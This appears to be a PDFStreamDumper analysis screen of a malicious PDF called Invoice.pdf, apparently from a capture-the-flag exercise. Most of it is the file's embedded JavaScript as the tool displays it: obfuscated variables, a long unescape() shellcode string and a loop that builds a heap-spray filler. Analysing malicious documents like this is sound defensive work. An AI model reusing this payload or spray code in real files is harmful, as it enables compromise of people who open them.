 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,078 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x57
2 HLen: 0x32
3 HLen: 0x31
4 HLen: 0x43
5 HLen: 0x3E
6 0x1FC-0x15F6
0 HLen: 0xD5
var aydAyTuqQJfSKOYBqntjDSqpCIbosiPmtK = unescape("%u91f5%u4297%u412f%u3f98%u4b98%u4342%u9197%u999f%u4092%u4046%u9140%u964e%u9691%
u4940%ufd98%u4348%uf537%u4891%u4ad6%ufd3f%ufcf9%u3ff9%u48fc%u4299%u9198%u4392%ud643%u2796%u9b37%uf842%u4afd%ud69f%u274f%u4790%u9797%
uf999%u4ff8%ufc48%u3f9f%u9bf8%u92f9%u9847%u4e40%uf54f%u3796%u9096%u9b47%u4343%uf599%u4b97%u9243%u4f47%u4648%u484a%u4f4a%u4993%u97f5%
u4f46%u2f9b%u474e%uf590%u96f9%u37d6%u4b98%u9298%ud693%u9f96%u4948%uf542%u97f9%u9190%u9347%u46f5%u9798%ud690%ufc2f%u4737%ufc4a%u9647%
u9f91%u3ff8%uf590%u46d6%u2ffc%u4741%u9093%ufd97%u4192%ufc46%u2f48%ufc9b%u279b%u3f4a%u4092%u474a%u37f5%u4690%u99d6%u9b9f%uf597%ufc42%
u923f%u479b%u2791%u4e47%u9847%uf993%uf549%u9242%uf849%ufc99%uf596%u9bfd%u413f%u4e4f%uf549%u4348%u4f4e%u422f%ud6f8%u4847%ud627%u919b%
ud64a%uf5d6%u9927%u4942%u9241%ufdf8%u9190%u92f5%u4096%ud63f%uf9f8%u9296%ufc92%u434f%u99f5%u9146%u904a%u9f46%u9692%u9143%u49d6%u983f%
ud646%u99f5%u3f99%u4146%u494f%u98f9%u93f8%u4949%u9646%uf5fd%u9299%u484b%u4349%u4996%u4f4b%u92f9%uf83f%u3f93%u4f97%ufd4f%u27fd%ufd46%
u979f%u493f%uf898%u989b%u9890%u4840%u9f27%u9947%u9f4e%u3798%u4f96%u3f3f%u9b43%u4a92%uf537%u274f%u4399%uf94f%u4298%u9846%u272f%u3f4e%
uf83f%u48f5%u4e37%ud693%u484b%u9b92%uf592%u4246%u4b49%u4f49%u9746%u484b%u4f97%u9891%u9991%u3740%u47d6%ufc4e%u489f%u4827%ud642%uf541%
ufd91%u4642%u4b93%u42f5%u4e42%u434f%u4bfd%u484f%u4a4b%u4efc%u473f%u99d6%u379f%ud62f%u9b93%u2742%u9f46%u2f9f%u47fc%u4290%u9347%u993f%
uf542%u279b%u9b9b%u4647%u9899%uf542%u3f91%u274b%uf997%u92fc%u4837%u4e48%u962f%ufc92%u4e4e%u4f96%u4098%uf84b%ufdfc%u273f%ud642%u9837%
u4efc%ud696%u3ff5%u92f8%u4a3f%u46d6%u4198%u2f46%u97f5%u98f5%u9296%u27f9%uf590%u49f5%u483f%u91f5%u9f47%ufdf8%u4637%u9fd6%u374e%u4292%
u989b%u483f%u4e96%u9693%u9190%u4049%u92f5%u9b42%u4692%u9b97%u434b%u9142%u9f93%uf94b%u9090%u4ed6%u3793%uf8f5%u41f5%u27fd%u4248%uf5f8%
u9293%u4f9b%u4842%u9b92%u464a%u4047%uf843%u46f8%u9796%u42fd%u27f9%u4b4e%u4a92%u3743%u9043%u4a37%u9146%u9b96%u4398%u9896%u9043%u4799%
ud947%ubfd0%u9478%u642d%u74d9%uf424%u315e%ub1c9%u3159%u197e%u7e03%u8319%ufcee%u619a%u8cd1%u8ad5%u4d2a%ubb89%u29f8%ueec2%u3acc%u0286%
ud8a4%u49ad%ua9a2%u45c3%u52fb%u212c%u8ab1%u8d03%uefea%u7102%u23f1%u48e4%u363a%u8de5%u3c8c%u430a%u3458%u7486%u08ed%u741a%u0721%u0e22%
ud844%ua2d6%u0947%u639d%uf968%udb2a%uf870%u59ff%u8e49%u28c3%u5bc1%uaab0%u9203%u9d39%u146b%ud30a%u96c7%ud453%uecf7%u26af%uf685%u5474%
u7251%ufe6a%u2412%ufe4e%ub3f7%u0c05%ub0b3%u1141%u1442%u2dfa%u9bcf%ua42c%ubf8b%uece8%ua148%u48a9%ude3e%u35a9%u7a9f%ud4a2%ufbf6%u274b%
ua1f7%uebdb%u5a3a%u641b%u294c%u2b29%ua5e6%ua401%u3120%ua210%uedd2%ua39a%u0e2c%ueada%u5aea%u848a%ue2db%u5541%u36e3%u5fff%u7973%u5e57%
u119d%u61a5%u86b0%u8720%u18e2%u1862%uc943%uc8c2%u032b%u37cd%u2c4b%u5004%uc3e6%u08f0%u7a9f%uc259%u823e%uae74%u0801%u4e7c%uf9cf%u5cf5%
u9e38%u9cf5%u0bb9%uf6f5%u9dbd%u6ea2%uf8bc%u3084%u2f3f%u3797%uaebf%u4ca1%u24f6%u3a8d%ua8f7%ubb0d%ua2a1%ud30d%u9715%uc65e%u0259%u5bf3%
uadcc%u08a5%uc647%u764b%u49af%u5db4%u8eb3%u234a%u369c%udb22%uc69c%ub1b2%u971c%u4eda%u1832%uae2a%u7199%u2522%u334c%u3ad3%u9545%u3a4d%
u0e6a%u417e%ub103%ub67f%ud60d%ub680%ue831%u60bd%u9e08%ub080%u912f%u95b7%u3806%u8ab7%u6959");
var SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS ="";
for (pHXo=128;pHXo>=0;--pHXo) SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS += unescape("%uf891%u9241");
BktuKLqqvVwvFJLswxJr = SXTAcbNKsSzInYToUduVmEMAYSloZlQwISqXXECvBrKgSwhXCLsxnaTyFVHS + aydAyTuqQJfSKOYBqntjDSqpCIbosiPmtK;
UxMgavNp = unescape("%uf891%u9241");
lmQNPlbPkoBaBAvItKPNbbUXolevGYGKUFLMXugEvhibWCCChhnLjDjFZQUzKBEhSFBNxTiVwGqljRmftcyuQf = 20;
Text HexDump Stream Details
Search Results
Errors Search Debug (3)
Shell PDF Path C:\Users\hp\Desktop\ctf_samedi\Invoice.pdf ... Load Abort
Streams:1 JS: 1 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: 0